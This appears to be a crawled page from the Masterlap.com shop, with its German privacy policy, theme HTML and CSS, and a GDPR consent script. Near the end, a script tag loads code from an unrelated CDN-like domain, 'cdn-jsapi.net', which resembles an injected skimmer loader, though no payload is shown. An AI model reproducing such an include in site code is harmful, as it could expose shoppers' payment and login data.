<h2>Ist die Nutzung von Masterlap.com durch Minderjährige erlaubt?</h2>
<p>Minderjährige dürfen keine Produkte auf Masterlap.com kaufen. Die von uns verkauften Produkte für Minderjährige müssen von Erwachsenen gekauft werden. Minderjährige unter 18 Jahren dürfen Masterlap.com nur unter Aufsicht eines Elternteils oder Erziehungsberechtigten nutzen.</p>
<h2>Hinweise und Überarbeitungen</h2>
<p>Wenn Sie Bedenken bezüglich des Datenschutzes von Masaterlap.com haben, senden Sie uns bitte eine E-Mail an info@masterlap.com mit detaillierten Angaben zu Ihrer Anfrage und wir werden versuchen, sie zu lösen. Sie haben das Recht, auf Ihre Daten zuzugreifen, sie zu aktualisieren und zu löschen sowie deren Verarbeitung zu widersprechen. Sie können diese Rechte ausüben, indem Sie uns eine E-Mail an info@masterlap.com senden oder +34 918306608 anrufen.<br /><br /> Aufgrund der ständigen Weiterentwicklung unserer Aktivitäten können diese Datenschutzerklärung und die Allgemeinen Geschäftsbedingungen auch geändert werden. Wir können Ihnen regelmäßig E-Mail-Erinnerungen zu unseren Hinweisen und Bedingungen senden, es sei denn, Sie haben sich dagegen entschieden. Wir empfehlen Ihnen jedoch, unsere Website regelmäßig zu besuchen, um die neuesten Änderungen zu erfahren. Sofern nicht anders angegeben, gilt unsere aktuelle Datenschutzerklärung für alle Informationen, die wir über Sie und Ihr Konto verarbeiten. In jedem Fall stehen wir zu unserem Wort und werden in keinem Fall unsere Richtlinien oder Praktiken wesentlich ändern, um sie beim Schutz der in der Vergangenheit gesammelten personenbezogenen Daten unserer Kunden ohne vorherige Zustimmung der betroffenen Kunden weniger effektiv zu machen.</p>
<h2>Beispiele für gesammelte Informationen</h2>
<p>Informationen, die Sie uns zur Verfügung stellen:<br /><br /> Sie stellen uns die meisten Informationen zur Verfügung, wenn Sie Suchen, Käufe, indem Sie einen Kommentar posten, an einem Wettbewerb oder Gewinnspiel teilnehmen oder unseren Kundenservice kontaktieren. Sie stellen uns beispielsweise in den folgenden Fällen Informationen zur Verfügung: Wenn Sie nach einem Produkt suchen, eine Bestellung über Masterlap.com oder einen unserer Verkäufer aufgeben, geben Sie Informationen in Ihr Konto ein (Sie können mehr als ein Konto haben, wenn Sie mehr als eine E-Mail-Adresse bei Ihren Einkäufen verwendet haben) oder in Ihrem Profil; wenn Sie uns telefonisch, per E-Mail oder auf andere Weise kontaktieren, wenn Sie einen Fragebogen oder ein Formular zur Teilnahme an einem Gewinnspiel ausfüllen, wenn Sie unsere Dienste nutzen, erstellen Sie Wunschlisten oder Geschenkregister; wenn Sie an Diskussionsforen oder anderen Community-Diensten teilnehmen; o Veröffentlichen und bewerten Sie Bewertungen, legen Sie Erinnerungen für besondere Anlässe fest und verwenden Sie Benachrichtigungen zur Produktverfügbarkeit, wie z. B. Benachrichtigungen zur Kaufverfügbarkeit. Indem Sie die oben genannten Aktionen ausführen, geben Sie uns Informationen wie: Ihren Namen, Ihre Adresse und Telefonnummer, Personen, an die die gekauften Artikel gesendet wurden (einschließlich Postanschriften und Telefonnummern), Namen, Telefonnummern und Postanschriften der Personen, einschließlich in den Listeneinstellungen, E-Mail-Adressen Ihrer Freunde oder anderer, Inhalte von Bewertungen und E-Mails, die Sie uns senden.<br /><br /> Automatische Informationen:<br /><br /> Hier sind einige Beispiele für die von uns gesammelten und analysierten Informationen: Die Internet-IP-Adresse, die Sie verwenden, um sich mit Ihrem Computer mit dem Internet zu verbinden, Benutzername, E-Mail-Adresse und Passwort für Ihr Konto, Informationen über Ihren Computer und Ihre Internetverbindung sowie über die Version und Typ Ihres Browsers; Ihre Zeitzoneneinstellungen, die Arten und Versionen Ihrer Browserverbindung das von Ihnen verwendete Betriebssystem und die von Ihnen verwendete Plattform, Kaufhistorie (manchmal sammeln wir ähnliche Informationen von verschiedenen Kunden, um Anwendungen wie "Best Sellers" zu erstellen), die "Historie der Besuche" von web Seiten (URL) von, durch und zu unserer Website (einschließlich Datum und Uhrzeit), Cookie-Nummer, Produkte, die Sie besucht oder nach denen Sie gesucht haben, und jede Telefonnummer, die Sie verwendet haben, um unseren Kundenservice anzurufen. Wir können auch Browserdaten wie Cookies, Flash-Cookies (auch Local Shared Objects genannt) oder ähnliche Daten an bestimmten Stellen auf unserer Website verwenden, um unter anderem Betrug zu verhindern. Bei Ihren Besuchen auf der Website verwenden wir möglicherweise Softwaretools wie JavaScript, um Sitzungsinformationen zu messen und zu sammeln, einschließlich Seitenantwortzeiten, Downloadfehler, Dauer der Besuche auf bestimmten Seiten, Informationen über die Interaktion mit der Seite (Mausklicks, Seitenscrollen). oder wie oft die Maus über bestimmte Elemente fährt) und Möglichkeiten zum Verlassen der Webseite. Ebenso können wir auch technische Informationen sammeln, die uns helfen, Ihr Gerät zum Zwecke der Diagnoseanalyse und der Betrugsprävention zu identifizieren.<br /><br /> Aus anderen Quellen gesammelte Informationen:<br /><br /> Hier sind einige Beispiele für Informationen, die wir aus anderen Quellen erheben: Aktualisierte Post- und Versandinformationen, die wir von Versandunternehmen oder anderen Dritten sammeln, um unsere Dateien zu korrigieren und die Lieferung Ihres nächsten Einkaufs zu erleichtern, Kontoinformationen, über Käufe und Rücksendungen und über Ihre Besuche auf der Website, die wir von Unternehmen erfassen, mit denen wir gemeinsame Aktivitäten unter derselben Marke durchführen oder denen wir technische, Werbe- oder Logistikdienstleistungen anbieten, unter anderem: Informationen zu Suchbegriffen und Ergebnissen von Suchanfragen über Suchanwendungen.<br /><br /> Angebote unter derselben Marke und gemeinsame Angebote:<br /><br /> Gelegentlich können wir Produkte und Dienstleistungen gemeinsam oder unter derselben Marke mit anderen Unternehmen anbieten.<br /><br /> Informationen, auf die Sie zugreifen können: Einige Beispiele für Informationen, auf die Sie von Masterlap.com aus leicht zugreifen können, sind: aktuelle Bestellinformationen; persönliche Informationen (einschließlich Name, E-Mail, Passwort, personalisierte Werbung und Kommunikationspräferenzen, Adressbuch) Zahlungspräferenzen (Informationen über Kreditkarten, Geschenkgutscheinguthaben, Geschenkkarten oder Geschenkgutscheine); E-Mail-Benachrichtigungseinstellungen (einschließlich Produktverfügbarkeitswarnungen, Versand, Erinnerungen an besondere Anlässe und Newsletter); Empfehlungen (einschließlich persönlicher Empfehlungen und Verbesserung Ihrer Empfehlungen); Einkaufslisten und Geschenkregister (einschließlich Wunschlisten und Baby- und Hochzeitsregister); Verkäuferkonten; und Ihr Profil (einschließlich Ihrer Produktbewertungen, Empfehlungen, "Listmania"-Listen, Erinnerungen, persönliches Profil).</p>
<h2>Datenverantwortlicher von Masterlap.com</h2>
<p>Polifer Online Sl Cif: ESB88075734 Eingetragen im Handelsregister von Madrid Band: 37.504 Folio: 171 Abschnitt: 8 Seite M-668556 Registrierung: 1<br /><br /> Entwicklung der Aktivität in der Straße, EiE Blas De Cabrera nº23 28806 Alcalá de Henares MADRID<br /><br /> Telefon Achtung: +34 918306608 E-Mail: <a href="mailto:info@masterlap.com">info@masterlap.com<br /><br /></a> Registrierungsnummer bei der spanischen Datenschutzbehörde 208252086<br /><br /> Team Masterlap.com</p>
        

        
        
        

        
        
        

    </section>
    

        
        <footer class="page-footer">
            
            <!-- Footer content -->
            
        </footer>
        

    </section>

    
        
    </div>
    

                    
                                    </div>
                                

<div class="bon-custom-menu">
    <div class="boxed-setting">
        <p>Boxed:</p>
        <span class="toggle-bg ">
            <input class="input-boxed " type="radio" value="on">
            <span class="switch-boxed "></span>
        </span>
    </div>
    <div class="Sticky-header">
        <p>Sticky Header:</p>
        <span class="toggle-bg active">
            <input class="input-sticky-header" type="radio" value="on">
            <span class="switch-header active"></span>
        </span>
    </div>
    <div class="sticky-addcart">
        <p>Sticky Add To Cart</p>
        <span class="toggle-bg active">
            <input class="input-sticky-cart" type="radio" value="on">
            <span class="switch-cart active"></span>
        </span>
    </div>
    <div class="Sticky-footer">
        <p>Sticky Footer:</p>
        <span class="toggle-bg active">
            <input class="input-sticky-footer" type="radio" value="on">
            <span class="switch-footer active"></span>
        </span>
    </div>
    <div class="bon-select-language">
        <p>Font:</p>
        <form id="bon-select">
            <select class="bon-select-form" name="language-select" form="bon-select">
                <option value="Lato">Lato</option>
                <option value="Raleway">Raleway</option>
                <option value="OpenSans">OpenSans</option>
                <option value="Roboto">Roboto</option>
                <option value="Oswald">Oswald</option>
                <option value="Ubuntu">Ubuntu</option>
                <option value="Playfair">Playfair</option>
                <option value="Lora">Lora</option>
                <option value="Indie">Indie</option>
                <option value="Hind">Hind</option>
            </select>
        </form>
    </div>
</div>



    <style>
        #bonbanners a .banner-inner span,
        #bonwishlist .wishlist-count,
        #header .blockcart .cart-products-count,
        #bonslick .box-bonslick span,
        li.product-flag.new,
        .meshim_widget_components_chatButton_Button .button_bar,
        body .bon-shipping,
        .btn-primary,
        .featured-products .thumbnail-container .ajax_add_to_cart_button,
        .custom-checkbox input[type=checkbox]+span .checkbox-checked,
        .bonpromotion-countdown-btn,
        .bonsearch .bonsearch_btn,
        .product-accessories .thumbnail-container .ajax_add_to_cart_button,
        .product-miniature .thumbnail-container .ajax_add_to_cart_button,
        .toggle-bg.active {
            background: #00bb12;
        }
    
        #_desktop_top_menu .top-menu .nav-arrows i,
        #product-availability .product-available,
        .pagination .current a,
        .product-page-right .product-price .current-price,
        #_desktop_top_menu>.top-menu>li.sfHover>a,
        #main .product-information .product-actions #group_1 .input-container label span.check,
        .product-container .product-list .product-item .item-description .product-item-name,
        .product-container .product-list .product-item .item-description .product-item-name:hover,
        #bonwishlist .wishlist_add_to_cart_button:hover i,
        #bonwishlist .wishlist-summary-product-name .product-title:hover span,
        #header .header-top .position-static #_desktop_setting-header i.active {
           color: #00bb12;
        }
    
        li.product-flag.new:after,
        #productCommentsBlock .pull-right .open-comment-form {
            border-color: #00bb12;
            border-right-color: transparent;
        }
    
        #_desktop_top_menu ul[data-depth='0']>li>a:after,
        .tabs .nav-tabs .nav-item .nav-link:after,
        .custom-radio input[type='radio']+span:before,
        ::-webkit-scrollbar-thumb:hover,
        .product-actions .add-to-cart:hover,
        .featured-products .thumbnail-container .ajax_add_to_cart_button:hover,
        .product-actions .add-to-cart,
        .product-add-to-cart .product-quantity .bon-stock-countdown .bon-stock-countdown-range .bon-stock-countdown-progress,
        .btn-primary:hover  {
            background: #00bb12!important;
        }
    
        .footer-container .links li a:hover:before,
        #bonwishlist .wishlist-tooltip:hover i,
        .products-sort-order .select-title:after,
        #video-container #controls .play:hover:before,
        #video-container #controls .pause:hover:before,
        #video-container #controls .mute:hover:before,
        #video-container #controls .unmute:hover:before,
        #bonslick .slick-prev:hover:before,
        #bonslick .slick-next:hover:before,
        #main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-next:hover:before,
        #main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-prev:hover:before,
        .bonsearch:focus,
        .bonsearch_button.active,
        #header .header-top .position-static #_desktop_setting-header i.active,
        .quickview .modal-content .modal-body .product-price .current-price,
        .comments_note a span:hover,
        .product-quantity .bon-product-popup .title-popup-1:hover,
        .product-quantity .bon-product-popup .title-popup-2:hover,
        .product-add-to-cart .product-quantity .bon-review-inner a:hover,
        .product-quantity .bon-product-popup .title-popup-1:hover:before,
        .product-quantity .bon-product-popup .title-popup-2:hover:before,
        .product-add-to-cart .product-quantity .bon-review-inner a:hover:before{
            color: #00bb12;
        }
    
        #header .top-menu a[data-depth="0"]:hover,
        #header .header-top .position-static #_desktop_setting-header i:hover,
        .bonsearch:hover,
        .bonsearch_button.active,
        #header .header-top .position-static #_desktop_user_info i:hover,
        #header .header-top .position-static #_desktop_cart .blockcart i:hover,
        #header .header-top .position-static #_desktop_setting-header i.active,
        .bonthumbnails li a:hover,
        .footer-container .links li a:hover,
        #wrapper .breadcrumb li a:hover,
        .pagination a:not(.previous):not(.next):hover,
        .pagination .next:hover,
        .pagination .previous:hover,
        .featured-products .product-title a:hover,
        .product-accessories .product-title a:hover,
        .product-miniature .product-title a:hover,
        .footer-container-bottom a:hover,
        #search_filters .facet .facet-label a:hover,
        #_desktop_top_menu .sub-menu ul[data-depth="1"]>li a:hover,
        #_desktop_top_menu .sub-menu ul[data-depth="2"]>li a:hover,
        .footer-container .product-container .product-list .product-item .item-description .product-item-name:hover,
        #header #_desktop_currency_selector .currency-selector ul li a:hover,
        #back-to-top:hover,
        .bonsearch #search_popup .wrap_item .product_image h5:hover,
        #bon_manufacturers_block .owl-nav .owl-next:hover,
        #bon_manufacturers_block .owl-nav .owl-prev:hover,
        .bon_manufacture_list h4 a:hover,
        .bon-newsletter .bon-newsletter-close>i:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover:before,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover,
        #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before,
        #bonwishlist .wishlist-tooltip:hover i {
            color: #00bb12;
        }
    
        .product-actions .add-to-cart:hover,
        .featured-products .thumbnail-container .ajax_add_to_cart_button:hover,
        #main .product-information .product-actions #group_1 .input-container label span.check,
        #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label {
            border-color: #00bb12;
            ;
        }
    
        .bonthumbnails li a:hover,
        #main .images-container .js-qv-mask .slick-slider .slick-slide:hover,
        #main .images-container .js-qv-mask .slick-slider .slick-slide.selected,
        body .bonthumbnails li.active,
        body .bonthumbnails li:focus {
            box-shadow: inset 0 0 0 2px #00bb12;
    </style>
    

                                                </div>
                            </section>
        </main>
        <footer id="footer">
            
                <div class="footer-container ">
        <div class="container">
            <div class="row">
                
                        <div id="block_myaccount_infos" class="col-md-2 links wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
        <p class="h3 myaccount-title hidden-sm-down">
            <a class="text-uppercase" href="https://masterlap.com/de/mein-Konto" rel="nofollow">
                Ihr Konto
            </a>
        </p>
        <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
            <span class="h3">Ihr Konto</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                </span>
            </span>
        </div>
        <ul class="account-list collapse" id="footer_account_list">
                        <li>
                <a href="https://masterlap.com/de/profil" rel="nofollow">
                    Persönliche Infos
                </a>
            </li>
                        <li>
                <a href="https://masterlap.com/de/bestellverfolgung" rel="nofollow">
                    Warenrücksendungen
                </a>
            </li>
                        <li>
                <a href="https://masterlap.com/de/bestellungsverlauf" rel="nofollow">
                    Bestellungen
                </a>
            </li>
                        <li>
                <a href="https://masterlap.com/de/bestellschein" rel="nofollow">
                    Rechnungskorrekturen
                </a>
            </li>
                        <li>
                <a href="https://masterlap.com/de/adressen" rel="nofollow">
                    Adressen
                </a>
            </li>
                        <li>
                <a href="https://masterlap.com/de/Rabatt" rel="nofollow">
                    Gutscheine
                </a>
            </li>
                            <li>
        <a href="//masterlap.com/de/module/ps_emailalerts/account" title="Benachrichtigungen">
            Benachrichtigungen
        </a>
    </li>
        </ul>
    </div>    <div data-animation="fadeInUp" class="revealOnScroll block-contact col-md-3 links wrapper animated fadeInUp">
        <a class="block-contact-logo hidden-sm-down" href="https://masterlap.com/">
            <img class="logo img-responsive" src="https://masterlap.com/img/my-store-logo-1632306841.jpg" alt="Masterlap">
        </a>
        <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
            <span class="h3 text-uppercase block-newsletter-title">Shop-Einstellungen</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                </span>
            </span>
        </div>
        <div id="footer_contact" class="collapse">
            <ul>
                                <li>
                    <span class="footer_adsress">Masterlap<br />C/Blas de Cabrera 23<br />Centro de Ini Empresariales<br />28806 Alcala de henares<br />Madrid<br />España</span>
                </li>
                                                <li>
                    <a href="tel:918306608" class="footer_phone">918306608</a>
                </li>
                                                                <li>
                    <a href="mailto:info@masterlap.com" class="footer_email">info@masterlap.com</a>
                </li>
                            </ul>
        </div>
    </div>    <div class="col-md-4 links">
        <div class="row">
                            <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                    <p class="h3 hidden-sm-down">Artikel</p>
                                        <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_16245" data-toggle="collapse">
                        <span class="h3">Artikel</span>
                        <span class="float-xs-right">
                            <span class="navbar-toggler collapse-icons">
                                <i class="material-icons add">&#xE313;</i>
                                <i class="material-icons remove">&#xE316;</i>
                            </span>
                        </span>
                    </div>
                    <ul id="footer_sub_menu_16245" class="collapse">
                                                    <li>
                                <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://masterlap.com/de/angebote" >
                                    Angebote
                                </a>
                            </li>
                                                    <li>
                                <a id="link-product-page-new-products-1" class="cms-page-link" href="https://masterlap.com/de/neue-artikel" >
                                    Neue Artikel
                                </a>
                            </li>
                                                    <li>
                                <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://masterlap.com/de/verkaufshits" >
                                    Verkaufshits
                                </a>
                            </li>
                                                    <li>
                                <a id="link-custom-page-camisetas-de-formula-1-y-moto-gp-1" class="custom-page-link" href="https://masterlap.com/es/4-camisetas" >
                                    Camisetas de Fórmula 1 y Moto GP
                                </a>
                            </li>
                                                    <li>
                                <a id="link-custom-page-gorras-de-formula-1-y-moto-gp-1" class="custom-page-link" href="https://masterlap.com/es/9-gorras" >
                                    Gorras de Fórmula 1 y Moto GP
                                </a>
                            </li>
                                            </ul>
                </div>
                            <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                    <p class="h3 hidden-sm-down">Unternehmen</p>
                                        <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_57459" data-toggle="collapse">
                        <span class="h3">Unternehmen</span>
                        <span class="float-xs-right">
                            <span class="navbar-toggler collapse-icons">
                                <i class="material-icons add">&#xE313;</i>
                                <i class="material-icons remove">&#xE316;</i>
                            </span>
                        </span>
                    </div>
                    <ul id="footer_sub_menu_57459" class="collapse">
                                                    <li>
                                <a id="link-cms-page-1-2" class="cms-page-link" href="https://masterlap.com/de/content/1-versand" >
                                    Versand
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-2-2" class="cms-page-link" href="https://masterlap.com/de/content/2-datenschutz-bestimmungen" >
                                    Datenschutz-Bestimmungen
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-3-2" class="cms-page-link" href="https://masterlap.com/de/content/3-nutzungsbedingungen" >
                                    Nutzungsbedingungen
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-4-2" class="cms-page-link" href="https://masterlap.com/de/content/4-uber-uns" >
                                    Über uns
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-5-2" class="cms-page-link" href="https://masterlap.com/de/content/5-sichere-bezahlung" >
                                    Sichere Bezahlung
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-6-2" class="cms-page-link" href="https://masterlap.com/de/content/6-ruckgabe-umtausch" >
                                    Rückgabe &amp; Umtausch
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-9-2" class="cms-page-link" href="https://masterlap.com/de/content/9-cookie-richtlinie" >
                                    Cookie-Richtlinie
                                </a>
                            </li>
                                                    <li>
                                <a id="link-static-page-contact-2" class="cms-page-link" href="https://masterlap.com/de/kontakt" >
                                    Kontakt
                                </a>
                            </li>
                                                    <li>
                                <a id="link-static-page-sitemap-2" class="cms-page-link" href="https://masterlap.com/de/Sitemap" >
                                    Sitemap
                                </a>
                            </li>
                                            </ul>
                </div>
                    </div>
    </div>    <div class="block_newsletter col-md-3 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
        <p class="h3 hidden-sm-down">Newsletter Signup</p>
        <div class="title clearfix hidden-md-up" data-target="#footer_newsletter" data-toggle="collapse">
            <span class="h3 text-uppercase block-newsletter-title">Newsletter Signup</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                </span>
            </span>
        </div>
        <div id="footer_newsletter" class="collapse">
                                    <p>Sie können Ihr Einverständnis jederzeit widerrufen. Unsere Kontaktinformationen finden Sie u. a. in der Datenschutzerklärung.</p>
                                                
    <div class="gdpr_consent gdpr_module_97">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_97" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_97">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://masterlap.com/de/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "e68b3679ff3c6ea7e053dd2ea90c5b45304cd154";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "97";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        <form action="https://masterlap.com/de/#footer" method="post">
                <input class="btn btn-primary float-xs-right hidden-sm-up" name="submitNewsletter" type="submit" value="OK">
                <div class="input-wrapper">
                    <input name="email" type="email" value="" placeholder="Ihre E-Mail-Adresse">
                    <button class="btn btn-primary btn-footer hidden-xs-down" name="submitNewsletter" type="submit" value=""></button>
                </div>
                <input type="hidden" name="action" value="0">
                <div class="clearfix"></div>
            </form>
        </div>
    </div>

                
            </div>
            <div class="row">
                
                    
                
            </div>
        </div>
    </div>
    <div class="footer-container-bottom">
        <div class="container">
            <div class="row">
                
                    <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                        <a class="_blank" href="https://mloiacono.it/" target="_blank">
                            © 2026 - Ecommerce desarrollado por MasterLap™
                        </a>
                    </div>
                    <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                        <div class="footer-payment">
                            <img src="https://masterlap.com/themes/themeclothes/assets/img/payment_icons.png" alt="Payment" />
                        </div>
                    </div>
                
            </div>
        </div>
    </div>            
        </footer>

        
                    <script type="text/javascript" src="https://masterlap.com/themes/themeclothes/assets/cache/bottom-29ef553311.js" ></script>
            <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
    
    
            

        
        	<script>
		var zoom_type = "inner",
			zoom_lens_size  = "100",
			zoom_cursor_type = "default",
			zoom_lens_opacity = "0.5",
			zoom_scroll = "1",
			zoom_easing = "1",
			zoom_fade_in = "1400",
			zoom_fade_out = "500",
			zoom_lens_shape = "round",
			zoom_win_width = "400",
			zoom_win_height = "400",
			zoom_win_border = "1";
			zoom_win_border_color = "#333333";

			if (zoom_scroll == 0) {
				var zoom_scroll_scr = false;
			} else {
				var zoom_scroll_scr = true;
			}


		function applyElevateZoom(){
			var src = $('.thickbox.shown').attr('href'),
				bigimage = $('.fancybox.shown').attr('href');
			$('.product-cover img').elevateZoom({
				zoomType: zoom_type,
				cursor: zoom_cursor_type,
				zoomWindowFadeIn: zoom_fade_in,
				zoomWindowFadeOut: zoom_fade_out,
				scrollZoom: zoom_scroll_scr,
				easing: zoom_easing,
				lensOpacity: zoom_lens_opacity,
				lensShape: zoom_lens_shape,
				lensSize: zoom_lens_size,
				zoomImage: bigimage,
				zoomWindowWidth: zoom_win_width,
				zoomWindowHeight: zoom_win_height,
				borderSize: zoom_win_border,
				borderColour: zoom_win_border_color,
		   });
		}



		$(document).ready(function(){
			applyElevateZoom();

			$('.thumb-container').click(
				function(){
				restartElevateZoom();
				}
			);
		});


        $( document ).ajaxComplete(function() {
            restartElevateZoom();
        });

		function restartElevateZoom(){
			$(".zoomContainer").remove();
			applyElevateZoom();
		}
	</script>
<script type="text/javascript">
    var countdown_days = "tage",
        countdown_hr = "hr",
        countdown_min = "Mindest",
        countdown_sec = "sek";

    $("[data-countdown]").each(function() {
        var $this = $(this), finalDate = $(this).data("countdown");
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<span><span>%D</span>'+countdown_days+'</span><span><span>%H</span>'+countdown_hr+'</span><span><span>%M</span>'+countdown_min+'</span><span><span>%S</span>'+countdown_sec+'</span>'));
        });
    });
</script>                                        <style>
                    #bon_manufacturers_block {
    padding: 0;
}
#bonnews.bon-home {
    margin: 0 0 25px;
}
.bonsearch .bonsearch_box {
  max-height: 92vh;
  overflow-y: auto;
  overflow-x: hidden;
}
.bonsearch #input_search {
  width: 83%;
}

h2.h2.products-section-title.revealOnScroll.animated.fadeInUp, h2.h2.products-section-title.text-uppercase {
    text-transform: none !important;
}

.hidden-sm-down.total-products h1 {
    text-transform: math-auto;
}

#new-products #wrapper .breadcrumb li:last-child {
    display: none;
}
                </style>
                                    <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>    <!-- Google Tag Manager (noscript) -->
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TST4MC9" height="0" width="0"></iframe>
<!-- End Google Tag Manager (noscript) -->
 
        
        <span id="back-to-top"></span>
    </body>

    </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-TST4MC9
body_size: -46
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  



















































<div style="display:inline;">
  <img height="1" width="1" style="border-style:none;" alt=""
       src="//www.googleadservices.com/pagead/conversion/844915536/?value=&amp;label=7Z4JCLzJ8IIYENDG8ZID&amp;url=https%3A%2F%2Fmasterlap.com%2Fde%2Fcontent%2F2-datenschutz-bestimmungen&amp;guid=ON&amp;script=0"/>
</div>

































</body></html>
